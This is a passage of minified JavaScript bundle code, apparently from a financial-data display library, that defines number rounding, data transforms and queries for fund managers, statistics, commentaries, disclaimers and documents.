o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return 